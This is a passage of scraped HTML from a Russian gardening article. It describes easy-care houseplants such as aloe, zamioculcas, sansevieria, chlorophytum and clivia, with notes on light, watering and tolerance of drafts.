                        <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"></noscript></noscript></noscript></noscript></noscript></noscript>
                      </aside>
                      <div id="stb-box-3060" class="stb-info_box stb-box">
                        Литопсы также относятся к суккулентам. Их еще называют живыми камнями. Кроме редкого полива (зимой их можно вообще не поливать) у них есть еще один плюс: они не занимают много места.
                      </div>
                    </div>
                    <p><a href="#1">[1]</a></p>
                  </blockquote>
                  <p></p>
                  <h2><span id="i-2">Цветы, которые не боятся сквозняков</span></h2>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 170" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-173.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 170" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-173.jpg"></noscript>Кухня – это место, которое требует постоянно открытых окон или форточек. В таких условиях выживают далеко не все комнатные растения. Поэтому кухню лучше всего украшать цветами, которые не бояться сквозняков.
                  <p>К ним относятся:</p>
                  <ul>
                    <li>алоэ и каланхоэ, они пригодятся на кухне в случае пореза или ожога, а также для других медицинских и косметических целей;</li>
                    <li>бегония;</li>
                    <li>хойя;</li>
                    <li>орхидея фаленопсис;</li>
                    <li>комнатный мирт;</li>
                    <li>хлорофитум (он хорошо очищает воздух).</li>
                  </ul>
                  <h2><span id="i-3">Домашние растения, не требующие света</span></h2>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 58" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-174.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 58" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-174.jpg"></noscript>Еще одной проблемой для любителей цветов является освещение, ведь большинство комнатных растений предпочитает солнечный свет. Но несмотря на это хочется озеленять и притемненные помещения, и участки квартиры. Для таких целей необходимо выбирать домашние растения, не требующие света.
                  <p>Совершенно без доступа солнечных лучей или специального освещения при помощи ламп не сможет выжить ни один цветок. А вот при минимальном свете теневыносливые растения будут радовать красивой зеленой листвой, я некоторые и яркими бутонами.</p>
                  <p>Из цветущих экземпляров для выращивания в тени подойдут:</p>
                  <p></p>
                  <ul>
                    <li>антуриум;</li>
                    <li>кливия;</li>
                    <li>вриезия;</li>
                    <li>сенполия или фиалка;</li>
                    <li>тещин язык или сансевиерия;</li>
                    <li>все виды папоротников;</li>
                    <li>драцена;</li>
                    <li>монстера;</li>
                    <li>различные виды пальм (хамедорея, рапис и другие).<img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 36" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-175.jpg"><noscript><img class="aligncenter" alt="Домашние цветы не требующие 36" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-175.jpg"></noscript>
                    </li>
                  </ul>
                  <blockquote>
                    <div id="stb-container-5914" class="stb-container-css stb-info-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                      <aside class="stb-icon">
                        <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"></noscript></noscript></noscript></noscript></noscript></noscript>
                      </aside>
                      <div id="stb-box-5914" class="stb-info_box stb-box">
                        У всех комнатных цветов, не требующих особого ухода, именно при умеренном их освещении проявляется наиболее красивая расцветка листьев.
                      </div>
                    </div>
                    <p><a href="#2">[2]</a></p>
                  </blockquote>
                  <div id="stb-container-8566" class="stb-container-css stb-info-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-8566" class="stb-info_box stb-box">
                      Под воздействием же прямых солнечных лучей, напротив, они сильно бледнеют. Часто эти культуры требуют повышенной влажности (опрыскивания) и не любят пересадок.
                    </div>
                  </div>
                  <h2><span id="i-4">Десятка не требующих особого ухода цветов</span></h2>
                  <p>Чтобы украсить свой дом живой зеленью, но при этом не тратить много усилий на уход, стоит обратить внимание на некоторые виды цветов.</p>
                  <h3>Алоэ, он же столетник</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 168" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-176.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 168" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-176.jpg"></noscript>Вырастает в виде небольшого дерева и имеет сочные мясистые листья с колючками бледного-зеленого или даже сизого цвета. Необязательно заводить классический вариант, можно выбрать и более декоративные сорта с яркой окраской. Например, алоэ тигровое или остистое. Это самое некапризное комнатное растение, которое хорошо очищает воздух от веществ, выделяемых мебелью и пластмассой. Его используют в косметологии и медицине.
                  <h3>Аспидистра, она же «пальма сапожника»</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 61" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-177.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 61" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-177.jpg"></noscript>Чаще обладает простыми темно-зелеными листьями, но есть декоративные виды, имеющие белые или желтые полосы на пластинах. Она спокойно переносит помещения, где много пыли и мало света, выдерживает нерегулярный полив. А вот пересаживать и тем более переливать аспидистру не стоит.
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/lyuboe-domashnee-rastenie/" target="_blank" rel="nofollow" class="u2bc3dcab2d3e13e0d3bddcefe2636adc">
                    <div class="centered-text-area">
                      <div class="centered-text" style="float: left;">
                        <div class="u2bc3dcab2d3e13e0d3bddcefe2636adc-content">
                          <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Любое домашнее растение</span>
                        </div>
                      </div>
                    </div>
                    <div class="ctaButton"></div></a>
                  </div>
                  <h3>Замиакулькас или долларовое дерево</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 96" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-178.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 96" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-178.jpg"></noscript>Толстые стебли, глянцевые листья и значительный их размер делают это растение любимым при оформлении офисных помещений. Он не требует много света и опрыскивания, подходит тем, кто редко вспоминает о поливе. Не любит пересаживания и переливов. У этой культуры крупные клубни, склонные к быстрому загниванию. Чем меньше трогать замиакулькас, тем ему лучше.
                  <h3>Денежное дерево (толстянка)</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 193" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-179.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 193" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-179.jpg"></noscript>Еще один символ финансовой стабильности среди цветоводов. Пересаживать нужно не чаще одного раза в три года. Растение хорошо переносит высыхание почвы благодаря мясистым листьям. Главное, чтобы вода не застаивалась в поддоне.
                  <h3>Нефролепис или папоротник</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 106" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-180.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 106" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-180.jpg"></noscript>Ценен тем, что его можно подвесить на любую высоту и таким образом озеленить помещение. Растет в затемненных местах, но любит регулярный полив и частое опрыскивание.
                  <h3>Сциндапсус</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 25" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-181.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 25" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-181.jpg"></noscript>Сциндапсус относится к лианам. Быстро растет, включает множество видов с листвой различного окраса. Благодаря воздушным корням, оплетает любую опору. Чтобы получить более густой вариант растения, лучше высаживать несколько росточков в один горшок. Является теневыносливым, может хорошо развиваться при искусственном освещении. Любит обильный полив. Полезен тем, что очищает воздух помещения от пыли.
                  <h3>Традесканция</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 52" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-182.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 52" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-182.jpg"></noscript>Благодаря декоративной листве как зеленых, так и фиолетовых оттенков, это растение любят держать во всех помещениях. Традесканции не страшны сухой воздух и тень, но она любит регулярный полив. Растение необходимо систематически обновлять, так как стебли традесканции быстро вытягиваются. Расточки пускают корни моментально, поэтому размножение цветка не составит никакого труда.
                  <h3>Цисус или березка</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 1" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-183.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 1" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-183.jpg"></noscript>Этот цветок очень легкий в уходе. Его можно встретить как в квартирах, так и в кабинетах. Растет быстро, хорошо ветвиться. Лиана оплетает любую опору и стены. Предпочитает теплые помещения, но нетребовательная к свету. Переносит сквозняки и даже сигаретный дым. Хорошо очищает воздух.
                  <h3>Хлорофитум</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 72" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-184.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 72" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-184.jpg"></noscript>Выращивать его под силу даже начинающим цветоводам. Растет как в тени, так и при рассеянном солнечном свете. Это очень полезная культура, которая является практически фильтром, удаляющим опасные вещества из воздуха. Переносит и перелив, и засуху, холод, сквозняки и жару. Быстро пускает росточки, которые легко укореняются.
                  <h3>Сансевиерия</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 95" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-185.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 95" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-185.jpg"></noscript>Прозвана в народе тещиным языком за специфическую форму листьев. Может прожить без полива до двух недель. Переносит как низкие, так и высокие температуры. Нетребовательная к освещению. Пересаживать можно редко, раз в несколько лет, когда растение совсем не будет помещаться в горшок.
                  <h2><span id="i-5">Комнатные неприхотливые цветы</span></h2>
                  <p>Не стоит думать, что все цветущие комнатные растения обязательно очень капризные. Есть и такие, которые будут радовать своих хозяев при содержании в довольно-таки суровых условиях.</p>
                  <p>Список домашних неприхотливых цветов в горшках:</p>
                  <ol>
                    <li>Спатифиллум. Растет даже в местах с искусственным освещением, но для более пышного цветения лучше обеспечить доступ рассеянного света. Любит повышенную влажность и опрыскивание. В таких условиях радует своих хозяев красивыми белыми цветами, которые долго не опадают.<img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 127" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-186.jpg"><noscript><img class="aligncenter" alt="Домашние цветы не требующие 127" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-186.jpg"></noscript>
                    </li>
                    <li>Хойя. Этот некапризный комнатный цветок имеет довольно плотные листья, которые помогают обходиться растению без частого полива. Хорошо развивается без подкормок, переносит притемненные места. Если цветок засох, то можно отрезать стебель практически у основания, он пустит новые побеги.<img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 17" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-187.jpg"><noscript><img class="aligncenter" alt="Домашние цветы не требующие 17" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-187.jpg"></noscript>
                    </li>
                    <li>Каланхоэ. Лекарственные виды этого растения имеют свою ценность, а цветущие варианты радуют обильным и продолжительным цветением. Существуют сорта с бутонами самых разнообразных окрасок. Листья сочные, поэтому частый полив противопоказан. Может расти в тени, переносит перепады температур.<img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 179" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-188.jpg"><noscript><img class="aligncenter" alt="Домашние цветы не требующие 179" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-188.jpg"></noscript>
                    </li>
                    <li>Герань – частый гость подоконников. Это комнатный цветок для ленивых. Красивые бутоны различных оттенков долго радуют своих хозяев. Можно содержать как в квартире, так и в теплое время года на балконах. Полив нужен редкий, но обильный. Для герани важен свет, в остальном культура нетребовательная.<img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 197" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-189.jpg"><noscript><img class="aligncenter" alt="Домашние цветы не требующие 197" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-189.jpg"></noscript>
                    </li>
                    <li>Фуксия – еще одно обильно цветущее комнатное растение, не требующее особых условий. Зимой она предпочитает период покоя и сбрасывает листья, поэтому не нуждается в частом поливе. Летом цветущий горшок можно переместить на балкон.<img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 75" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-190.jpg"><noscript><img class="aligncenter" alt="Домашние цветы не требующие 75" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-190.jpg"></noscript>
                    </li>
                    <li>Кливия. Это теневыносливое и неприхотливое растение цветет красивыми, похожими на колокольчики цветами. Они располагаются гроздьями на высокой стрелке. Не требует частого полива, периодически пускает отпрыски от корней.<img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 124" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-191.jpg"><noscript><img class="aligncenter" alt="Домашние цветы не требующие 124" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-191.jpg"></noscript>
                    </li>
                  </ol>
                  <p>Выбирайте легкие в уходе домашние цветы, исходя из своих возможностей и условий. Пусть они радуют яркой листвой и пышным цветением.</p>
                  <p class="linkout">www.glav-dacha.ru</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 75" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-192.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 75" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-192.jpg"></noscript>Очень хочется атмосферы уюта в квартире? Создать её помогут домашние растения. Не спешите с выводом, что это слишком хлопотно и вообще не для вас. Существует целый ряд замечательных растений, не требующих к себе пристального внимания в плане ухода! Они будут радовать вас и одновременно благотворно влиять на душевное и физическое состояние.
                  <p>Мы подготовили для вас список из 28 самых неприхотливых комнатных растений, с которыми легко справиться даже очень ленивый человек. Вам остаётся лишь выбрать растение (или несколько) для себя&nbsp;— цветущее или нет, с толстыми листьями или с нежными, крупное для просторных помещений или небольшое для малогабаритного жилья, вариантов достаточно. Читайте, смотрите (все картинки увеличиваются при нажатии), выбирайте…</p>
                  <p>&nbsp;<img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 10" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-193.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 10" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-193.jpg"></noscript>
                  <p>Абутилон («канатник» или «домашниё клён»&nbsp;— входит в семейство мальвовых). Это не только выносливое, но и красивое растение. Абутилоны не требуют сложного ухода и особых условий содержания. Достаточно держать его в светлом или немного затенённом месте, обильно поливать, опрыскивать раз в одну-две недели.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 59" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-194.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 59" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-194.jpg"></noscript><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 93" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-195.jpg"><noscript><img class="aligncenter" alt="Домашние цветы не требующие 93" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-195.jpg"></noscript>
                  <p>Алоэ. Знакомая с детства большинству россиян «раскидистая колючка». Если бы среди растений проводился чемпионат по выживанию, то алоэ был бы в призёрах! Отлично переносит практически любые условия – холод, жару, тень, яркий свет, не требователен к качеству почвы. Да ещё и лечит много чего. Замечательное растение!</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 105" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-196.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 105" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-196.jpg"></noscript>
                  <p>Аспарагус. Чаще всего встречается перистая разновидность аспарагуса. Слегка напоминает папоротник с игольчатыми листьями. Любит подвесные кашпо. Хорошо растёт и в тени и на ярком свете. Летом опрыскивать несколько раз в неделю, зимой поливать не чаще одного раза в неделю (а то и реже).</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 2" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-197.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 2" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-197.jpg"></noscript>
                  <p>Аспидистра. («Дружная семейка»&nbsp;— входит в семейство лилейных.) Может долго обходиться без воды, поливать надо лишь при высыхании почвы, но даже если забудете, растение это переживёт. Растение достаточно устойчиво к холоду, не требует много&nbsp;света.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 67" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-198.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 67" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-198.jpg"></noscript>
                  <p>Гелиотроп (семейство буранчиковых). Так как прародители комнатного гелиотропа произрастают в тропиках и субтропиках, то и декоративные виды этого растения теплолюбивы. Относительно неприхотливое растение – ему нужен свет и тепло, а также обильный полив. Но ведь это совсем не сложно!</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 98" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-199.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 98" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-199.jpg"></noscript>
                  <p>Замиокулькас. Как и все суккуленты крайне неприхотлив. Совершенно нетребователен к яркости солнечного света, влажности, составу грунта. Поливать при подсушивании почвы, примерно раз в неделю. Чтобы листья росли равномерно и у растения была красивая форма, периодически поворачивайте кашпо вокруг его&nbsp;оси.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 170" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-200.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 170" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-200.jpg"></noscript>
                  <div id="stb-container-6077" class="stb-container-css stb-download-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-6077" class="stb-download_box stb-box">
                      Золотой ус (Каллизия душистая или домашний женьшень). Основные требования этого растения – светлое место и обильный полив не зависимо от времени года. Так растение будет не только красивым, но и обладать всеми своими лечебными свойствами.
                    </div>
                  </div>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 47" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-201.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 47" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-201.jpg"></noscript><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 148" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-202.jpg"><noscript><img class="aligncenter" alt="Домашние цветы не требующие 148" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-202.jpg"></noscript>
                  <p>Каланхоэ. Большое разнообразие форм и цвета листьев позволяет подобрать это растение на любой вкус. Воду растение сохраняет в толстых листьях, поэтому поливать очень умеренно, только когда грунт хорошо подсохнет. Желательно держать на свету, но не под прямыми солнечными лучами, так как оптимальная температура для каланхоэ от 15 до 20 градусов.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 81" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-203.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 81" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-203.jpg"></noscript>
                  <p>Кливия. Очень простое в уходе растение. Хорошо растёт и в тени и на ярком свете. Поливать нужно очень редко – летом 2 раза в месяц, зимой не чаще раза в неделю.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 185" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-204.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 185" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-204.jpg"></noscript>
                  <p>Колеус. Красивые и необычные сочетания окраса листьев очень радуют глаз. Из важных условий содержания колеусов – тепло, хорошее освещение, влажная (не переувлажнённая) почва.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 77" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-205.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 77" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-205.jpg"></noscript>
                  <div id="stb-container-8357" class="stb-container-css stb-warning-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-8357" class="stb-warning_box stb-box">
